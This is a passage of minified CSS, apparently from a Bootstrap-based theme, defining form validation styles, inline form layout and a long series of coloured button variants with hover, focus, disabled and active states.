.form-control:invalid~.invalid-tooltip{display:block}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + .45rem) right calc(.375em + .45rem);padding-right:calc(1.5em + 1.8rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0 0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23de4437' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23de4437' d='m0 0 3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 2rem/calc(.75em + .9rem) calc(.75em + .9rem);border-color:#de4437;padding-right:calc(.75em + 3.35rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#de4437;box-shadow:0 0 0 .2rem rgba(222,68,55,.25)}.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip{display:block}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#de4437}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#de4437}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#de4437}.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{background-color:#e56d63;border-color:#e56d63}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(222,68,55,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#de4437}.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#de4437;box-shadow:0 0 0 .2rem rgba(222,68,55,.25)}.form-inline{align-items:center;display:flex;flex-flow:row wrap}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{align-items:center;display:flex;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;vertical-align:middle;width:auto}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{align-items:center;display:flex;justify-content:center;padding-left:0;width:auto}.form-inline .form-check-input{flex-shrink:0;margin-left:0;margin-right:.25rem;margin-top:0;position:relative}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{background-color:transparent;border:1px solid transparent;border-radius:.3125rem;color:#3b444f;display:inline-block;font-size:1rem;font-weight:500;line-height:1.5;padding:.9rem 1rem;text-align:center;transition:all .2s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle}.btn:hover{color:#3b444f;text-decoration:none}.btn.focus,.btn:focus{box-shadow:0 0 0 .2rem rgba(41,124,187,.25);outline:0}.btn.disabled,.btn:disabled{opacity:.65}@media (prefers-reduced-motion:reduce){.btn{transition:none}}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary,.u-header.js-header-fix-moment .u-header__last-item-btn .btn[class*=-white]{background-color:#297cbb;border-color:#297cbb;color:#fff}.btn-primary:hover,.u-header.js-header-fix-moment .u-header__last-item-btn .btn:hover[class*=-white]{background-color:#22679c;border-color:#206091;color:#fff}.btn-primary.focus,.btn-primary:focus,.u-header.js-header-fix-moment .u-header__last-item-btn .btn:focus[class*=-white],.u-header.js-header-fix-moment .u-header__last-item-btn .focus.btn[class*=-white]{box-shadow:0 0 0 .2rem rgba(73,144,197,.5)}.btn-primary.disabled,.btn-primary:disabled,.u-header.js-header-fix-moment .u-header__last-item-btn .btn:disabled[class*=-white],.u-header.js-header-fix-moment .u-header__last-item-btn .disabled.btn[class*=-white]{background-color:#297cbb;border-color:#297cbb;color:#fff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.u-header.js-header-fix-moment .u-header__last-item-btn .btn:not(:disabled):not(.disabled).active[class*=-white],.u-header.js-header-fix-moment .u-header__last-item-btn .btn:not(:disabled):not(.disabled):active[class*=-white],.u-header.js-header-fix-moment .u-header__last-item-btn .show>.dropdown-toggle.btn[class*=-white]{background-color:#206091;border-color:#1e5987;color:#fff}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,.u-header.js-header-fix-moment .u-header__last-item-btn .btn:not(:disabled):not(.disabled).active:focus[class*=-white],.u-header.js-header-fix-moment .u-header__last-item-btn .btn:not(:disabled):not(.disabled):active:focus[class*=-white],.u-header.js-header-fix-moment .u-header__last-item-btn .show>.dropdown-toggle.btn:focus[class*=-white]{box-shadow:0 0 0 .2rem rgba(73,144,197,.5)}.btn-secondary{background-color:#77838f;border-color:#77838f;color:#fff}.btn-secondary:hover{background-color:#65707b;border-color:#5f6a74;color:#fff}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(139,150,160,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#77838f;border-color:#77838f;color:#fff}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{background-color:#5f6a74;border-color:#5a636d;color:#fff}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(139,150,160,.5)}.btn-success{background-color:#00c9a7;border-color:#00c9a7;color:#fff}.btn-success:hover{background-color:#00a387;border-color:#00967d;color:#fff}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(38,209,180,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#00c9a7;border-color:#00c9a7;color:#fff}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{background-color:#00967d;border-color:#008972;color:#fff}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,209,180,.5)}.btn-info{background-color:#17a2b8;border-color:#17a2b8;color:#fff}.btn-info:hover{background-color:#138496;border-color:#117a8b;color:#fff}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(9,200,226,.5)}.btn-info.disabled,.btn-info:disabled,.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active{background-color:#138496;border-color:#117a8b;color:#fff}.show>.btn-info.dropdown-toggle{background-color:#00b2c9;border-color:#00a7bc;color:#fff}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(9,200,226,.5)}.btn-warning{background-color:#ffc107;border-color:#ffc107;color:#3b444f}.btn-warning:hover{background-color:#e0a800;border-color:#d39e00;color:#3b444f}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(226,174,18,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffc107;border-color:#ffc107;color:#3b444f}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{background-color:#d39e00;border-color:#c69500;color:#3b444f}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(226,174,18,.5)}.btn-danger{background-color:#de4437;border-color:#de4437;color:#fff}.btn-danger:hover{background-color:#cd2f22;border-color:#c22d20;color:#fff}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(227,96,85,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#de4437;border-color:#de4437;color:#fff}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{background-color:#c22d20;border-color:#b72a1e;color:#fff}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(227,96,85,.5)}.btn-light{background-color:#f8f9fa;border-color:#f8f9fa;color:#3b444f}.btn-light:hover{background-color:#e2e6ea;border-color:#dae0e5;color:#3b444f}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem hsla(210,6%,87%,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa;color:#3b444f}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{background-color:#dae0e5;border-color:#d3d9df;color:#3b444f}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(210,6%,87%,.5)}.btn-dark{background-color:#3b444f;border-color:#3b444f;color:#fff}.btn-dark:hover{background-color:#2b3139;border-color:#252b32;color:#fff}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(88,96,105,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#3b444f;border-color:#3b444f;color:#fff}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{background-color:#252b32;border-color:#20252b;color:#fff}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(88,96,105,.5)}.btn-white{background-color:#fff;border-color:#fff;color:#3b444f}.btn-white:hover{background-color:#ececec;border-color:#e6e6e6;color:#3b444f}.btn-white.focus,.btn-white:focus{box-shadow:0 0 0 .2rem hsla(220,5%,89%,.5)}.btn-white.disabled,.btn-white:disabled{background-color:#fff;border-color:#fff;color:#3b444f}.btn-white:not(:disabled):not(.disabled).active,.btn-white:not(:disabled):not(.disabled):active,.show>.btn-white.dropdown-toggle{background-color:#e6e6e6;border-color:#dfdfdf;color:#3b444f}.btn-white:not(:disabled):not(.disabled).active:focus,.btn-white:not(:disabled):not(.disabled):active:focus,.show>.btn-white.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(220,5%,89%,.5)}.btn-indigo{background-color:#2d1582;border-color:#2d1582;color:#fff}.btn-indigo:hover{background-color:#221061;border-color:#1e0e56;color:#fff}.btn-indigo.focus,.btn-indigo:focus{box-shadow:0 0 0 .2rem rgba(77,56,149,.5)}.btn-indigo.disabled,.btn-indigo:disabled{background-color:#2d1582;border-color:#2d1582;color:#fff}.btn-indigo:not(:disabled):not(.disabled).active,.btn-indigo:not(:disabled):not(.disabled):active,.show>.btn-indigo.dropdown-toggle{background-color:#1e0e56;border-color:#1a0c4b;color:#fff}.btn-indigo:not(:disabled):not(.disabled).active:focus,.btn-indigo:not(:disabled):not(.disabled):active:focus,.show>.btn-indigo.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(77,56,149,.5)}.btn-gray{background-color:#ebf0f7;border-color:#ebf0f7}.btn-gray:hover{background-color:#d0dcec;border-color:#c7d5e8}.btn-gray.focus,.btn-gray:focus{box-shadow:0 0 0 .2rem rgba(209,214,222,.5)}.btn-gray.disabled,.btn-gray:disabled{background-color:#ebf0f7;border-color:#ebf0f7}.btn-gray:not(:disabled):not(.disabled).active,.btn-gray:not(:disabled):not(.disabled):active,.show>.btn-gray.dropdown-toggle{background-color:#c7d5e8;border-color:#bdcee5}.btn-gray:not(:disabled):not(.disabled).active:focus,.btn-gray:not(:disabled):not(.disabled):active:focus,.show>.btn-gray.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(209,214,222,.5)}.btn-violet{background-color:#532184;border-color:#532184}.btn-violet:hover{background-color:#401965;border-color:#39175b}.btn-violet.focus,.btn-violet:focus{box-shadow:0 0 0 .2rem rgba(109,66,150,.5)}.btn-violet.disabled,.btn-violet:disabled{background-color:#532184;border-color:#532184}.btn-violet:not(:disabled):not(.disabled).active,.btn-violet:not(:disabled):not(.disabled):active,.show>.btn-violet.dropdown-toggle{background-color:#39175b;border-color:#331451}.btn-violet:not(:disabled):not(.disabled).active:focus,.btn-violet:not(:disabled):not(.disabled):active:focus,.show>.btn-violet.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(109,66,150,.5)}.btn-violet-1{background-color:#a864a8;border-color:#a864a8;color:#fff}.btn-violet-1:hover{background-color:#935393;border-color:#8b4e8b;color:#fff}.btn-violet-1.focus,.btn-violet-1:focus{box-shadow:0 0 0 .2rem rgba(181,123,181,.5)}.btn-violet-1.disabled,.btn-violet-1:disabled{background-color:#a864a8;border-color:#a864a8;color:#fff}.btn-violet-1:not(:disabled):not(.disabled).active,.btn-violet-1:not(:disabled):not(.disabled):active,.show>.btn-violet-1.dropdown-toggle{background-color:#8b4e8b;border-color:#834983;color:#fff}.btn-violet-1:not(:disabled):not(.disabled).active:focus,.btn-violet-1:not(:disabled):not(.disabled):active:focus,.show>.btn-violet-1.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(181,123,181,.5)}.btn-violet-light{background-color:#6f13cd;border-color:#6f13cd;color:#fff}.btn-violet-light:hover{background-color:#5c10aa;border-color:#560f9e;color:#fff}.btn-violet-light.focus,.btn-violet-light:focus{box-shadow:0 0 0 .2rem rgba(133,54,213,.5)}.btn-violet-light.disabled,.btn-violet-light:disabled{background-color:#6f13cd;border-color:#6f13cd;color:#fff}.btn-violet-light:not(:disabled):not(.disabled).active,.btn-violet-light:not(:disabled):not(.disabled):active,.show>.btn-violet-light.dropdown-toggle{background-color:#560f9e;border-color:#4f0e93;color:#fff}.btn-violet-light:not(:disabled):not(.disabled).active:focus,.btn-violet-light:not(:disabled):not(.disabled):active:focus,.show>.btn-violet-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(133,54,213,.5)}.btn-brown-light{background-color:#ceac61;border-color:#ceac61;color:#3b444f}.btn-brown-light:hover{background-color:#c59d44;border-color:#c0973c;color:#3b444f}.btn-brown-light.focus,.btn-brown-light:focus{box-shadow:0 0 0 .2rem rgba(184,156,94,.5)}.btn-brown-light.disabled,.btn-brown-light:disabled{background-color:#ceac61;border-color:#ceac61;color:#3b444f}.btn-brown-light:not(:disabled):not(.disabled).active,.btn-brown-light:not(:disabled):not(.disabled):active,.show>.btn-brown-light.dropdown-toggle{background-color:#c0973c;border-color:#b78f39;color:#3b444f}.btn-brown-light:not(:disabled):not(.disabled).active:focus,.btn-brown-light:not(:disabled):not(.disabled):active:focus,.show>.btn-brown-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(184,156,94,.5)}.btn-brown{background-color:#f8bd5b;border-color:#f8bd5b;color:#3b444f}.btn-brown:hover{background-color:#f6ae36;border-color:#f6a92a;color:#3b444f}.btn-brown.focus,.btn-brown:focus{box-shadow:0 0 0 .2rem rgba(220,171,89,.5)}.btn-brown.disabled,.btn-brown:disabled{background-color:#f8bd5b;border-color:#f8bd5b;color:#3b444f}.btn-brown:not(:disabled):not(.disabled).active,.btn-brown:not(:disabled):not(.disabled):active,.show>.btn-brown.dropdown-toggle{background-color:#f6a92a;border-color:#f5a41e;color:#3b444f}.btn-brown:not(:disabled):not(.disabled).active:focus,.btn-brown:not(:disabled):not(.disabled):active:focus,.show>.btn-brown.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,171,89,.5)}.btn-maroon{background-color:#c72f74;border-color:#c72f74;color:#fff}.btn-maroon:hover{background-color:#a82862;border-color:#9e255c;color:#fff}.btn-maroon.focus,.btn-maroon:focus{box-shadow:0 0 0 .2rem rgba(207,78,137,.5)}.btn-maroon.disabled,.btn-maroon:disabled{background-color:#c72f74;border-color:#c72f74;color:#fff}.btn-maroon:not(:disabled):not(.disabled).active,.btn-maroon:not(:disabled):not(.disabled):active,.show>.btn-maroon.dropdown-toggle{background-color:#9e255c;border-color:#932356;color:#fff}.btn-maroon:not(:disabled):not(.disabled).active:focus,.btn-maroon:not(:disabled):not(.disabled):active:focus,.show>.btn-maroon.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(207,78,137,.5)}.btn-indigo-light{background-color:#080e7b;border-color:#080e7b;color:#fff}.btn-indigo-light:hover{background-color:#060a57;border-color:#05094b;color:#fff}.btn-indigo-light.focus,.btn-indigo-light:focus{box-shadow:0 0 0 .2rem rgba(45,50,143,.5)}.btn-indigo-light.disabled,.btn-indigo-light:disabled{background-color:#080e7b;border-color:#080e7b;color:#fff}.btn-indigo-light:not(:disabled):not(.disabled).active,.btn-indigo-light:not(:disabled):not(.disabled):active,.show>.btn-indigo-light.dropdown-toggle{background-color:#05094b;border-color:#04073f;color:#fff}.btn-indigo-light:not(:disabled):not(.disabled).active:focus,.btn-indigo-light:not(:disabled):not(.disabled):active:focus,.show>.btn-indigo-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(45,50,143,.5)}.btn-red-light-2{background-color:#ff3c4e;border-color:#ff3c4e;color:#fff}.btn-red-light-2:hover{background-color:#ff162b;border-color:#ff0920;color:#fff}.btn-red-light-2.focus,.btn-red-light-2:focus{box-shadow:0 0 0 .2rem rgba(255,89,105,.5)}.btn-red-light-2.disabled,.btn-red-light-2:disabled{background-color:#ff3c4e;border-color:#ff3c4e;color:#fff}.btn-red-light-2:not(:disabled):not(.disabled).active,.btn-red-light-2:not(:disabled):not(.disabled):active,.show>.btn-red-light-2.dropdown-toggle{background-color:#ff0920;border-color:#fb0017;color:#fff}.btn-red-light-2:not(:disabled):not(.disabled).active:focus,.btn-red-light-2:not(:disabled):not(.disabled):active:focus,.show>.btn-red-light-2.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,89,105,.5)}.btn-blue-dark-1{background-color:#045cff;border-color:#045cff;color:#fff}.btn-blue-dark-1:hover{background-color:#004ddd;border-color:#0049d0;color:#fff}.btn-blue-dark-1.focus,.btn-blue-dark-1:focus{box-shadow:0 0 0 .2rem rgba(42,116,255,.5)}.btn-blue-dark-1.disabled,.btn-blue-dark-1:disabled{background-color:#045cff;border-color:#045cff;color:#fff}.btn-blue-dark-1:not(:disabled):not(.disabled).active,.btn-blue-dark-1:not(:disabled):not(.disabled):active,.show>.btn-blue-dark-1.dropdown-toggle{background-color:#0049d0;border-color:#0044c3;color:#fff}.btn-blue-dark-1:not(:disabled):not(.disabled).active:focus,.btn-blue-dark-1:not(:disabled):not(.disabled):active:focus,.show>.btn-blue-dark-1.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(42,116,255,.5)}.btn-gray-1{background-color:#67747c;border-color:#67747c;color:#fff}.btn-gray-1:hover{background-color:#566067;border-color:#505a60;color:#fff}.btn-gray-1.focus,.btn-gray-1:focus{box-shadow:0 0 0 .2rem hsla(203,8%,53%,.5)}.btn-gray-1.disabled,.btn-gray-1:disabled{background-color:#67747c;border-color:#67747c;color:#fff}.btn-gray-1:not(:disabled):not(.disabled).active,.btn-gray-1:not(:disabled):not(.disabled):active,.show>.btn-gray-1.dropdown-toggle{background-color:#505a60;border-color:#4a5359;color:#fff}.btn-gray-1:not(:disabled):not(.disabled).active:focus,.btn-gray-1:not(:disabled):not(.disabled):active:focus,.show>.btn-gray-1.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(203,8%,53%,.5)}.btn-gray-2{background-color:#f7f8f9;border-color:#f7f8f9;color:#3b444f}.btn-gray-2:hover{background-color:#e1e5e9;border-color:#dadfe3;color:#3b444f}.btn-gray-2.focus,.btn-gray-2:focus{box-shadow:0 0 0 .2rem hsla(216,7%,87%,.5)}.btn-gray-2.disabled,.btn-gray-2:disabled{background-color:#f7f8f9;border-color:#f7f8f9;color:#3b444f}.btn-gray-2:not(:disabled):not(.disabled).active,.btn-gray-2:not(:disabled):not(.disabled):active,.show>.btn-gray-2.dropdown-toggle{background-color:#dadfe3;border-color:#d3d8de;color:#3b444f}.btn-gray-2:not(:disabled):not(.disabled).active:focus,.btn-gray-2:not(:disabled):not(.disabled):active:focus,.show>.btn-gray-2.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(216,7%,87%,.5)}.btn-gray-3{background-color:#3b444f;border-color:#3b444f;color:#fff}.btn-gray-3:hover{background-color:#2b3139;border-color:#252b32;color:#fff}.btn-gray-3.focus,.btn-gray-3:focus{box-shadow:0 0 0 .2rem rgba(88,96,105,.5)}.btn-gray-3.disabled,.btn-gray-3:disabled{background-color:#3b444f;border-color:#3b444f;color:#fff}.btn-gray-3:not(:disabled):not(.disabled).active,.btn-gray-3:not(:disabled):not(.disabled):active,.show>.btn-gray-3.dropdown-toggle{background-color:#252b32;border-color:#20252b;color:#fff}.btn-gray-3:not(:disabled):not(.disabled).active:focus,.btn-gray-3:not(:disabled):not(.disabled):active:focus,.show>.btn-gray-3.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(88,96,105,.5)}.btn-gray-4{background-color:#eceff3;border-color:#eceff3;color:#3b444f}.btn-gray-4:hover{background-color:#d5dbe4;border-color:#cdd5df;color:#3b444f}.btn-gray-4.focus,.btn-gray-4:focus{box-shadow:0 0 0 .2rem rgba(209,213,218,.5)}.btn-gray-4.disabled,.btn-gray-4:disabled{background-color:#eceff3;border-color:#eceff3;color:#3b444f}.btn-gray-4:not(:disabled):not(.disabled).active,.btn-gray-4:not(:disabled):not(.disabled):active,.show>.btn-gray-4.dropdown-toggle{background-color:#cdd5df;border-color:#c5ceda;color:#3b444f}.btn-gray-4:not(:disabled):not(.disabled).active:focus,.btn-gray-4:not(:disabled):not(.disabled):active:focus,.show>.btn-gray-4.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(209,213,218,.5)}.btn-blue{background-color:#43c5db;border-color:#43c5db}.btn-blue:hover{background-color:#28b8d0;border-color:#26aec5}.btn-blue.focus,.btn-blue:focus{box-shadow:0 0 0 .2rem rgba(66,178,198,.5)}.btn-blue.disabled,.btn-blue:disabled{background-color:#43c5db;border-color:#43c5db}.btn-blue:not(:disabled):not(.disabled).active,.btn-blue:not(:disabled):not(.disabled):active,.show>.btn-blue.dropdown-toggle{background-color:#26aec5;border-color:#24a5bb}.btn-blue:not(:disabled):not(.disabled).active:focus,.btn-blue:not(:disabled):not(.disabled):active:focus,.show>.btn-blue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(66,178,198,.5)}.btn-blue-1{background-color:#297cbb;border-color:#297cbb}.btn-blue-1:hover{background-color:#22679c;border-color:#206091}.btn-blue-1.focus,.btn-blue-1:focus{box-shadow:0 0 0 .2rem rgba(73,144,197,.5)}.btn-blue-1.disabled,.btn-blue-1:disabled{background-color:#297cbb;border-color:#297cbb}.btn-blue-1:not(:disabled):not(.disabled).active,.btn-blue-1:not(:disabled):not(.disabled):active,.show>.btn-blue-1.dropdown-toggle{background-color:#206091;border-color:#1e5987}.btn-blue-1:not(:disabled):not(.disabled).active:focus,.btn-blue-1:not(:disabled):not(.disabled):active:focus,.show>.btn-blue-1.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(73,144,197,.5)}.btn-gray-5{background-color:#18181b;border-color:#18181b;color:#fff}.btn-gray-5:hover{background-color:#060607;border-color:#000;color:#fff}.btn-gray-5.focus,.btn-gray-5:focus{box-shadow:0 0 0 .2rem rgba(59,59,61,.5)}.btn-gray-5.disabled,.btn-gray-5:disabled{background-color:#18181b;border-color:#18181b;color:#fff}.btn-gray-5:not(:disabled):not(.disabled).active,.btn-gray-5:not(:disabled):not(.disabled):active,.show>.btn-gray-5.dropdown-toggle{background-color:#000;border-color:#000;color:#fff}.btn-gray-5:not(:disabled):not(.disabled).active:focus,.btn-gray-5:not(:disabled):not(.disabled):active:focus,.show>.btn-gray-5.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(59,59,61,.5)}.btn-gray-6{background-color:#18181a;border-color:#18181a;color:#fff}.btn-gray-6:hover{background-color:#060606;border-color:#000;color:#fff}.btn-gray-6.focus,.btn-gray-6:focus{box-shadow:0 0 0 .2rem rgba(59,59,60,.5)}.btn-gray-6.disabled,.btn-gray-6:disabled{background-color:#18181a;border-color:#18181a;color:#fff}.btn-gray-6:not(:disabled):not(.disabled).active,.btn-gray-6:not(:disabled):not(.disabled):active,.show>.btn-gray-6.dropdown-toggle{background-color:#000;border-color:#000;color:#fff}.btn-gray-6:not(:disabled):not(.disabled).active:focus,.btn-gray-6:not(:disabled):not(.disabled):active:focus,.show>.btn-gray-6.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(59,59,60,.5)}.btn-gray-7{background-color:#5c6770;border-color:#5c6770;color:#fff}.btn-gray-7:hover{background-color:#4b545b;border-color:#454d54;color:#fff}.btn-gray-7.focus,.btn-gray-7:focus{box-shadow:0 0 0 .2rem hsla(205,7%,49%,.5)}.btn-gray-7.disabled,.btn-gray-7:disabled{background-color:#5c6770;border-color:#5c6770;color:#fff}.btn-gray-7:not(:disabled):not(.disabled).active,.btn-gray-7:not(:disabled):not(.disabled):active,.show>.btn-gray-7.dropdown-toggle{background-color:#454d54;border-color:#3f474d;color:#fff}.btn-gray-7:not(:disabled):not(.disabled).active:focus,.btn-gray-7:not(:disabled):not(.disabled):active:focus,.show>.btn-gray-7.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(205,7%,49%,.5)}.btn-gray-8{background-color:#c5cdd8;border-color:#c5cdd8;color:#3b444f}.btn-gray-8:hover{background-color:#aeb9c9;border-color:#a7b3c3;color:#3b444f}.btn-gray-8.focus,.btn-gray-8:focus{box-shadow:0 0 0 .2rem rgba(176,184,195,.5)}.btn-gray-8.disabled,.btn-gray-8:disabled{background-color:#c5cdd8;border-color:#c5cdd8;color:#3b444f}.btn-gray-8:not(:disabled):not(.disabled).active,.btn-gray-8:not(:disabled):not(.disabled):active,.show>.btn-gray-8.dropdown-toggle{background-color:#a7b3c3;border-color:#9facbe;color:#3b444f}.btn-gray-8:not(:disabled):not(.disabled).active:focus,.btn-gray-8:not(:disabled):not(.disabled):active:focus,.show>.btn-gray-8.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(176,184,195,.5)}.btn-gray-9{background-color:#9fa9b8;border-color:#9fa9b8;color:#3b444f}.btn-gray-9:hover{background-color:#8995a8;border-color:#828fa2;color:#fff}.btn-gray-9.focus,.btn-gray-9:focus{box-shadow:0 0 0 .2rem rgba(144,154,168,.5)}.btn-gray-9.disabled,.btn-gray-9:disabled{background-color:#9fa9b8;border-color:#9fa9b8;color:#3b444f}.btn-gray-9:not(:disabled):not(.disabled).active,.btn-gray-9:not(:disabled):not(.disabled):active,.show>.btn-gray-9.dropdown-toggle{background-color:#828fa2;border-color:#7a889d;color:#fff}.btn-gray-9:not(:disabled):not(.disabled).active:focus,.btn-gray-9:not(:disabled):not(.disabled):active:focus,.show>.btn-gray-9.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(144,154,168,.5)}.btn-gray-10{background-color:#c1c1c1;border-color:#c1c1c1;color:#3b444f}.btn-gray-10:hover{background-color:#aeaeae;border-color:#a8a8a8;color:#3b444f}.btn-gray-10.focus,.btn-gray-10:focus{box-shadow:0 0 0 .2rem hsla(220,2%,68%,.5)}.btn-gray-10.disabled,.btn-gray-10:disabled{background-color:#c1c1c1;border-color:#c1c1c1;color:#3b444f}.btn-gray-10:not(:disabled):not(.disabled).active,.btn-gray-10:not(:disabled):not(.disabled):active,.show>.btn-gray-10.dropdown-toggle{background-color:#a8a8a8;border-color:#a1a1a1;color:#3b444f}.btn-gray-10:not(:disabled):not(.disabled).active:focus,.btn-gray-10:not(:disabled):not(.disabled):active:focus,.show>.btn-gray-10.dropdown-toggle:focus{box-shadow:0 0 0 .2rem 